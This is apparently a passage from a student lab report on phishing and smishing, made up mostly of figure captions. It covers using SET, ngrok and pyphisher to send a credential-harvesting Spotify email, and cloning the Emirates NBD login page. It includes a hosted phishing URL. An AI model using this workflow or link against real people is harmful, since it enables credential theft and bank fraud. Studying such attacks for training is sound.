

Figure 1 Adding 2FA to the gmail account so SET can use the gmail account



Figure 2 launching NGROK for port forwarding and pyphisher for creating social media account



Figure 32 Utilizing the NGROK link for phishing



Figure 4 Crafting the email using SET and including the phishing link



Figure 5 The phishing email for capturing the Spotify accounts



Figure 6 The phishing page the Victim will visit



Figure 7 Capturing the users credetials

Smishing Attack



Figure 1 Mirrored ENBD Website

This file will contain all the assets such as images, CSS, JavaScript and other relevant files. We then use the Sublime text editor alone with the Actual assets of the ENBD file to create a replica. Firstly, we create a basic html site with relevant fields and the assets from the actual website. Finally, we will style it using CSS to make it look like an exact replica.



Figure 2 Downloading Sublime Text Editor



Figure 3 Making the HTML segment of the website



Figure 4 The CSS segment of the website

The link for the phishing site is: <https://369page.000webhostapp.com/bank.html>

Figure 6 The real Login page for Emirates NBD

Figure 5 Uploading the files to Hosting service



Figure 7 The fake phishing page created

